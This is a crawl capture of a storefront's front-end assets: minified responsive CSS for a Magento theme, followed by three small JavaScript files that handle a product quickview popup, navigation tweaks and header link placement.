.product-bottom-container div#customer-reviews .review-item:not(:last-child){padding-bottom:20px;margin-bottom:25px}.catalog-product-view .product-bottom-container div#customer-reviews .review-title,.catalog-product-view .product-bottom-container div#customer-reviews .review-ratings{margin-bottom:12px}.catalog-product-view .product-bottom-container div#customer-reviews .review-content{margin-bottom:15px}.theme-pearl.customer-account-login .page-title-wrapper,.theme-pearl.customer-account-forgotpassword .page-title-wrapper,.theme-pearl.customer-account-create .page-title-wrapper{margin-bottom:32px !important}.page-main>.page-title-wrapper .page-title{font-size:24px}.catalog-category-view .column.main .subcategorie-title{width:calc(100% + 70px)}body .cart-container .form-cart .actions.main a.action.continue{font-size:15px;padding:6px 12px}.catalog-category-view .column.main .carriers-right-sidebar .right-side-carriers{margin-bottom:124px}}@media screen and (max-width:1365px){.home-banner-slider{margin-bottom:0}.home-category{margin-bottom:10px}.home-category .title{font-size:17px}.home_all_accessories{margin-bottom:50px}.home_all_accessories .col-right{padding:25px 40px 15px}.home_all_accessories .col-right .owl-controls{margin-top:15px}.home_all_accessories .owl-theme.owl-carousel .owl-controls .owl-dot span{width:16px;height:16px}.home_all_accessories .col-right figure{margin-bottom:14px}.home_all_accessories .col-right .btn-wrap a{font-size:17px;padding:11px 22px}.home-product-slider{margin-bottom:40px}.home-product-slider .product-item-details .product-item-link,.catalog-product-view .product-bottom-container .addonproducts .product-item-link,.cart-container .block.crosssell .block-content .product-item-name .product-item-link{font-size:15px !important}.home-product-slider .product-item-details .product-item-actions button.tocart,.catalog-product-view .product-bottom-container .addonproducts .product-item-details .product-link>a,.catalog-category-view .column.main ol.products .product-item-info .product-item-inner button.tocart,.catalog-category-view .column.main ol.products a.shop-now,.catalog-category-view .column.main .ias-load-prev-main button.button.action,.catalog-category-view .column.main ol.products .product-item-info .call-for-price>a,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner button.tocart,.catalogsearch-result-index .column.main ol.products a.shop-now,.catalogsearch-result-index .column.main .ias-load-prev-main button.button.action,.catalogsearch-result-index .column.main ol.products .product-item-info .call-for-price>a,.cart-container .form-cart .actions.main button.action,.cart-summary .checkout-methods-items .action.primary.checkout{font-size:13px;padding:6px 12px}.home-product-slider .owl-controls .owl-nav .owl-prev,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-prev{width:25px !important;height:25px !important;left:-30px !important;top:43% !important;display:block !important}.home-product-slider .owl-controls .owl-nav .owl-next,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-next{width:25px !important;height:25px !important;right:-30px !important;top:43% !important;display:block !important}main#maincontent{margin-top:30px}.catalog-category-view .page-main>.page-title-wrapper .page-title,.catalogsearch-result-index .page-main>.page-title-wrapper .page-title{font-size:25px;margin-bottom:25px !important}.catalog-category-view .category_top_productgrid{padding:30px 0 15px;margin-bottom:50px}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .product-item{width:calc(25% - 30px) !important;margin:0 15px 20px !important}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .product-item:nth-child(5){display:none}.catalog-category-view .column.main ol.products .product-item,.catalog-category-view .column.main ol.products>.list-product-last{width:calc(25% - 30px) !important;margin:0 15px 50px}.catalogsearch-result-index .column.main ol.products .product-item{width:calc(33% - 30px) !important;margin:0 15px 50px}.catalog-product-view .product-info-main .product-social-links a.action.tocompare{max-width:249px}.catalog-product-view .product-info-main .box-tocart.contactsales .actions{max-width:249px}.theme-pearl.customer-account-login .page-title-wrapper,.theme-pearl.customer-account-forgotpassword .page-title-wrapper,.theme-pearl.customer-account-create .page-title-wrapper{margin-bottom:28px !important}.page-main>.page-title-wrapper .page-title{font-size:20px}body .products-grid .product-item .product-item-details .price-box .price-container .price{font-size:14px !important}.home-product-slider .product-item-details .product-item-actions button.tocart,.catalog-product-view .product-bottom-container .addonproducts .product-item-details .product-link>a,.cart-container .form-cart .actions.main button.action,.cart-summary .checkout-methods-items .action.primary.checkout,.checkout-index-index main#maincontent button.action,body.checkout-cart-index .cart-container .block.crosssell .block-content .product-item-details button.action,body .cart-container .form-cart .actions.main a.action.continue{font-size:15px;padding:6px 15px}.catalogsearch-result-index .column.main ol.products.product-items li.product-item{width:calc(33.33% - 30px) !important;margin-bottom:40px}.catalog-category-view .column.main .products.wrapper.carriers{width:66.66%;margin-bottom:50px}.catalog-category-view .column.main .carriers-right-sidebar{width:33.33%;margin-bottom:50px}.catalog-category-view .column.main .carriers ol.products .product-item{width:calc(50% - 30px) !important}.catalog-category-view .column.main .carriers-right-sidebar .right-side-carriers{margin-bottom:100px}}@media screen and (max-width:1199px){.home-category .title{font-size:14px}.home-category .title a{min-height:55px}.home-product-slider .owl-controls .owl-nav .owl-prev,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-prev{left:-25px !important}.home-product-slider .owl-controls .owl-nav .owl-next,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-next{right:-25px !important}.catalog-category-view .page-main>.page-title-wrapper .page-title,.catalogsearch-result-index .page-main>.page-title-wrapper .page-title{font-size:20px}.catalogsearch-result-index .column.main ol.products .product-item,.catalog-category-view .column.main ol.products .product-item,.catalog-category-view .column.main ol.products>.list-product-last{margin:0 15px 40px}.catalog-category-view .column.main ol.products .product-item-info a.product-item-link,.catalog-category-view .column.main ol.products>.list-product-last .product-item-name .product-item-link,body.catalog-category-view .category_top_productgrid .product-item-details a.product-item-link,.catalogsearch-result-index .column.main ol.products .product-item-info a.product-item-link,.catalogsearch-result-index .column.main ol.products>.list-product-last .product-item-name .product-item-link,body.catalogsearch-result-index .category_top_productgrid .product-item-details a.product-item-link{font-size:16px !important}.catalog-category-view .column.main ol.products .product-item-info .price-box,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box{margin-bottom:8px}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner{margin:5px 10px !important}.catalog-category-view .column.main ol.products .product-item-info .price-box .callprice,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box .callprice{font-size:14px !important}.catalog-category-view .column.main ol.products .product-item-info .price-box span.price,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box span.price{font-size:16px !important}.callprice i.icon.icon-phone3{width:20px;height:20px;font-size:13px}.catalog-category-view .column.main ol.products .product-item-info .product-reviews-summary,.catalogsearch-result-index .column.main ol.products .product-item-info .product-reviews-summary{margin-bottom:10px}.catalog-product-view .product-info-container{margin-bottom:40px}.theme-pearl.catalog-product-view.page-layout-1column .product-info-main{width:38% !important}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap{margin-top:20px}.catalog-product-view .product-info-container .page-title-wrapper .page-title{font-size:24px}.catalog-product-view .product-info-main .product-social-links a.action.tocompare{max-width:100%}.catalog-product-view .product-info-main .box-tocart.contactsales .actions{max-width:100%}.catalog-product-view .product-bottom-container{margin-bottom:40px}.catalog-product-view .product-bottom-container .product-tab-title ul li{margin:0 40px 10px 0}body.catalog-product-view .product.info.detailed>.items>.item.title{margin:0 40px 0 0}.catalog-product-view .product-bottom-container .product-tab-title ul{font-size:17px}p,ul,ol{font-size:15px}.catalog-product-view .product-info-main .product-info-price .callprice{font-size:19px}.catalog-product-view .product-info-main .product-info-price .callprice{font-size:16px}.catalog-product-view .product-info-main .product-info-price .callprice i.icon{font-size:14px;width:22px;height:22px;margin-right:5px}.checkout-cart-index.store-view-default .page-title-wrapper{margin-bottom:30px !important}.checkout-cart-index .page-title-wrapper .page-title{font-size:30px}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{width:100%}.checkout-index-index main#maincontent button.action{width:100%}.catalog-category-view .column.main .subcategorie-title{font-size:22px;margin-bottom:15px}.catalog-category-view .column.main ol.products .product-item-info,.catalogsearch-result-index .column.main ol.products .product-item-info{margin-top:40px}.catalog-category-view .column.main .subcategorie-title{width:calc(100% + 50px)}.cart-container .block.crosssell .block-content li.item{width:50%}.catalog-product-view .product-bottom-container{margin-bottom:40px !important}.catalog-category-view .column.main .products.wrapper.carriers{margin-bottom:40px}.catalog-category-view .column.main .carriers-right-sidebar{margin-bottom:40px}}@media screen and (max-width:991px){.home-category{margin-bottom:0}.home-category .column{width:50%}.home-category .title a{min-height:auto}.home-category .column:nth-child(2):after{border:0}.home_all_accessories .col-left{width:100%}.home_all_accessories .col-right{padding:40px 40px 25px;width:100%}.home_all_accessories{margin-bottom:30px}.home-product-slider{margin-bottom:30px}.catalog-category-view .column.main ol.products .product-item,.catalog-category-view .column.main ol.products>.list-product-last{width:calc(33.33% - 30px) !important}.catalog-product-view .product-info-container .page-title-wrapper .page-title{font-size:20px}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .product-item{width:calc(33.33% - 30px) !important;margin:0 15px 40px !important}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .product-item:nth-child(5){display:block}.catalog-category-view .category_top_productgrid{padding:30px 0 0;margin-bottom:40px}.catalog-product-view .product-info-main .box-tocart .fieldset{flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart .field.qty{margin-right:0;margin-bottom:12px}.checkout-cart-index .cart-summary{width:33%}.checkout-cart-index .cart-container .form-cart{width:67%}.catalogsearch-result-index .column.main ol.products.product-items li.product-item{width:calc(50% - 30px) !important}.catalog-category-view .column.main .products.wrapper.carriers{width:66.66%}.catalog-category-view .column.main .carriers-right-sidebar{width:33.33%}.catalog-category-view .column.main .carriers-right-sidebar .right-side-carriers{margin-bottom:130px}}@media screen and (max-width:767px){.checkout-index-index .nav-toggle{display:block}.home-banner-slider .custom-slider{padding:0}.home-category .column{width:100%;border-right:0}.home-category .column:after{display:none}body .columns .column.main{padding-bottom:0}.catalog-category-view .column.main ol.products.product-items{width:calc(100% + 30px);margin-top:0 !important;margin-left:-15px !important;margin-right:-15px !important;margin-bottom:0 !important}body .page-wrapper .page-main{padding-top:0;margin:auto}body.page-products .columns{padding-top:0}.catalog-category-view .column.main .products.wrapper{margin:0}.theme-pearl.catalog-product-view.page-layout-1column .product-info-main{width:100% !important}.catalog-product-view .product-info-container{display:flex;flex-wrap:wrap}body.theme-pearl.catalog-product-view.page-layout-1column .product.media{margin-bottom:25px;width:100%}.catalog-product-view .product-bottom-container .product.description .col-left{width:100%;padding-right:0;float:left;margin-bottom:20px}.catalog-product-view .product-bottom-container .product.description .col-right{width:100%;float:left}.catalog-product-view .product-bottom-container .product-resources .col-left{padding-top:0;width:100%;padding-right:0;margin-bottom:25px}.catalog-product-view .product-bottom-container .product-resources .col-right{width:100%}.catalog-product-view .product-info-main .product-social-links a.action.tocompare{display:block}.catalog-product-view .product-info-main .product-info-price{margin:0;width:100% !important;margin-bottom:20px}.checkout-cart-index.store-view-default .page-title-wrapper{margin-bottom:20px !important;padding:0}.checkout-cart-index .cart-container.row{margin:0 !important}.checkout-cart-index .cart-summary{width:100%}.checkout-cart-index .cart-container .form-cart{width:100%;margin-bottom:40px}body .table-checkout-shipping-method tbody{display:table-caption}body .opc-estimated-wrapper{margin-left:0;margin-right:0;margin-top:0}body .opc-estimated-wrapper .minicart-wrapper{display:none}.onestepcheckout-index-index .columns{width:100%}.customer-account-login main#maincontent,.customer-account-forgotpassword main#maincontent,.customer-account-create main#maincontent,.account main#maincontent{margin-bottom:30px}.account .block-collapsible-nav{position:relative;margin:0}.account.page-layout-2columns-left .sidebar-main{order:1;margin-bottom:30px !important}.account.page-layout-2columns-left .column.main{order:2}.account main#maincontent .block-collapsible-nav .title strong{font-size:16px;font-weight:600}.account .page.messages{margin-bottom:10px;margin-top:0}.home-category .column-first .title a{position:static;background:#191a1e}.home-category .column-first>figure img{max-width:81vw}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .product-item{width:calc(50% - 30px) !important}.catalogsearch-result-index .column.main ol.products .product-item,.catalog-category-view .column.main ol.products .product-item,.catalog-category-view .column.main ol.products>.list-product-last{width:calc(50% - 30px) !important}.catalog-category-view .column.main .subcategorie-title{width:calc(100% + 30px)}.cart-container .block.crosssell .block-content.content .products{margin-bottom:20px}.catalog-product-view .product-bottom-container .product.data.items{border:none}body.catalog-product-view .product.info.detailed>.items>.item.title{margin:0 0 15px}body.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items>.item.content{margin-bottom:15px}.catalogsearch-result-index .sidebar.sidebar-main .wp-filters{display:none}.catalogsearch-result-index .filter.active .filter-options{padding-left:15px;padding-right:15px;padding-bottom:15px}.catalogsearch-result-index #layered-filter-block.filter .block-content.filter-content .block-subtitle{padding-left:15px;padding-right:15px}.catalogsearch-result-index .filter.active .filter-title strong{right:15px}.catalogsearch-result-index .column.main ol.products.product-items li.product-item{margin-bottom:30px}.catalogsearch-result-index #layered-filter-block .block-actions.filter-actions{margin-bottom:0}.catalogsearch-result-index .filter .filter-current{margin:0;margin-top:50px}.catalogsearch-result-index .filter .filter-current.active{padding-bottom:0;border:none}.catalogsearch-result-index .filter .filter-current strong.block-subtitle.filter-current-subtitle{border:none !important;padding-left:0 !important;padding-right:0 !important}.catalogsearch-result-index .filter-no-options .filter-title:before{margin:0;position:absolute;top:0}.catalogsearch-result-index .filter-no-options .filter-content{margin-bottom:0}.catalogsearch-result-index.theme-pearl.page-products .columns .column{padding-bottom:10px}.catalogsearch-result-index .toolbar.toolbar-products{margin-bottom:20px}.cms-intellectual-property ul.patents-list,.cms-intellectual-property ul.trademarks-list{padding-left:20px}.cms-intellectual-property ul.patents-list li,.cms-intellectual-property ul.trademarks-list li{width:50%}.onestepcheckout-index-index .page-title-wrapper{margin-top:0;padding:0}.catalog-category-view .column.main .products.wrapper.carriers{width:100%;padding-right:0 !important;margin-bottom:10px !important}.catalog-category-view .column.main .carriers-right-sidebar .right-side-carriers{margin-bottom:40px}.catalog-category-view .column.main .carriers-right-sidebar{width:100%;padding:0}.catalog-product-view .product-info-main .product-info-price span.price{font-size:22px}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{font-size:22px}}@media screen and (max-width:639px){.account .table-wrapper:last-child{border:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{border-top:none}.account .column.main .block:not(.widget) .block-title>.action{color:#be322c}.cart-container .block.crosssell .block-content li.item{width:100%}}@media screen and (max-width:575px){.home-product-slider .owl-carousel-products-new_products{padding:0 20px}.home-product-slider .owl-controls .owl-nav .owl-next,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-next{right:-15px !important}.home-product-slider .owl-controls .owl-nav .owl-prev,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-prev{left:-15px !important}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .product-item{width:calc(100% - 30px) !important}.catalogsearch-result-index .column.main ol.products .product-item,.catalog-category-view .column.main ol.products .product-item,.catalog-category-view .column.main ol.products>.list-product-last{width:calc(100% - 30px) !important}.catalog-category-view .column.main ol.products .product-item-info{margin-top:0}.catalog-category-view .column.main .subcategorie-title{width:calc(100% + 0px)}.catalogsearch-result-index .toolbar.toolbar-products{position:relative}.catalogsearch-result-index.theme-pearl.page-products .sorter{position:inherit}.catalogsearch-result-index .toolbar.toolbar-products #toolbar-amount{padding:0}.catalogsearch-result-index .column.main ol.products.product-items li.product-item{width:calc(100% - 30px) !important}.cms-intellectual-property ul.patents-list li,.cms-intellectual-property ul.trademarks-list li{width:100%}.catalog-category-view .column.main .carriers ol.products .product-item{width:calc(100% - 30px) !important}.catalog-category-view .column.main .list-product-last{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/js/weltpixel_quickview.js
body_size: 656
content:
define([
    'jquery',
    'magnificPopup',
    'Magento_Customer/js/customer-data',
    ], function ($, magnificPopup, customerData) {
    "use strict";

    var quickview = {
        displayContent: function(prodUrl) {
            if (!prodUrl.length) {
                return false;
            }

            var windowWidth = $(window).width();
            var url = window.weltpixel_quickview.baseUrl + 'weltpixel_quickview/index/updatecart';
            var showMiniCart = parseInt(window.weltpixel_quickview.showMiniCart);
            var wpQv_closeOnBgClick = window.weltpixel_quickview.closeOnBgClick;
            var wpQv_mainClass = window.weltpixel_quickview.popupMainClass;

            if (windowWidth < 768) {
                wpQv_mainClass = 'wp-quickview-popup';
            }

            window.weltpixel_quickview.showMiniCartFlag = false;

            $.magnificPopup.open({
                items: {
                  src: prodUrl
                },
                type: 'iframe',
                closeOnBgClick: wpQv_closeOnBgClick,
                preloader: true,
                mainClass: wpQv_mainClass,
                tLoading: '',
                callbacks: {
                    open: function() {
                      $('.mfp-preloader').css('display', 'block').addClass('mfp-preloader-image');
                      $('.mfp-close').css('display', 'none');
                    },
                    beforeClose: function() {
                        if (window.weltpixel_quickview.showMiniCartFlag) {
                            $('[data-block="minicart"]').trigger('contentLoading');
                            customerData.reload(['cart'], true);
                        }
                    },
                    close: function() {
                        $('.mfp-preloader').css('display', 'none');
                    },
                    afterClose: function() {
                        /* Show only if product was added to cart and enabled from admin */
                        if (window.weltpixel_quickview.showMiniCartFlag && showMiniCart) {
                            $("html, body").animate({ scrollTop: 0 }, "slow");
                            setTimeout(function(){
                                if (!jQuery('.block-minicart').is(":visible")) {
                                    $('.action.showcart').trigger('click');
                                }
                            }, 1000);
                        }
                    }
                  }
            });
        }
    };

    window.quickview = quickview;
    return quickview;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/js/custom.js
body_size: 120
content:
require(['jquery', 'jquery/ui'], function($){
	$(document).ready(function()
	{
		if($(".navigation ul ul ul").length)
		{
			console.log($(".navigation ul ul ul").prev().addClass("toggle-arrow"));
		}
		$(".custom-move").detach().appendTo('.catalog-category-view ol.products.list.items.product-items');
	});
	$(window).bind("load",function()
	{
		$(".custom-move").css("display","inline-block");
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CustomHeader/js/header_js.js
body_size: 294
content:
define(['jquery'], function ($) {
	Header = {

		headerLinks_1: $('.header.panel >.header.links'),
		headerRightMiniCart: $('.header_right > .minicart-wrapper'),

		headerLinks: function () {
			if (($('body').hasClass('mobile-nav')) || ($('body').hasClass('wp-device-l')) || $('body').hasClass('wp-device-xl') ) {
				if (!this.headerLinks_1.hasClass('moved-header')) {
					this.headerLinks_1.insertBefore(this.headerRightMiniCart);
					$('.header_right > .header.links .authorization-link a[data-post]').hide();
					$('.header_right .customer-menu .header.links .authorization-link a[data-post]').show();
					this.headerLinks_1.addClass('moved-header');
					this.headerLinks_1.removeClass('moved-header-mobile');
				}
			} else {
				if (($('body').hasClass('wp-device-m')) || $('body').hasClass('wp-device-s') || $('body').hasClass('wp-device-xs')) {
					if (!$('#store\\.links .header.links').length && !this.headerLinks_1.hasClass('moved-header-mobile')) {
						$('#store\\.links').append(this.headerLinks_1);
						this.headerLinks_1.removeClass('moved-header');
						this.headerLinks_1.addClass('moved-header-mobile');
					}
				}
			}
		},

		resizeActions: function () {
			this.headerLinks();
		},

		action: function () {
			this.resizeActions();
		}

	};
	return Header;
});
